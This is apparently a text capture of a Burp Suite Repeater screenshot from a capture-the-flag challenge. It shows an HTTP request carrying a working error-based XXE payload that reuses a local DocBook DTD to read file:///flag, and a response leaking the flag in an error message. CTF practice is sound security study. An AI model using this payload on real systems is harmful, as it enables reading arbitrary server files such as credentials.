 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://9a4fe355-9ff8-4ff8-9b57-5982bcc9db85.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
Chrome/86.0.4240.198 Safari/537.36
Content-type: application/xml
Accept: */*
Origin:
http://9a4fe355-9ff8-4ff8-9b57-5982bcc9db85.node3.buuoj.
cn
Referer:
http://9a4fe355-9ff8-4ff8-9b57-5982bcc9db85.node3.buuoj.
cn/
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=175cbc056354d4-0efc2688f95968-930346c-13c6
80-175cbc05636824
Connection: close
<?xml version="1.0"?>
<!DOCTYPE message[
<!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;lalala/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 04 Dec 2020 02:27:29 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 80
Connection: close
Invalid URI:
lalala/flag{51319026-5334-4243-8b85-973dba2d5a0d}, line 4,
column 7
? < + > Type a search term 0 matches
Done 233 bytes | 43 millis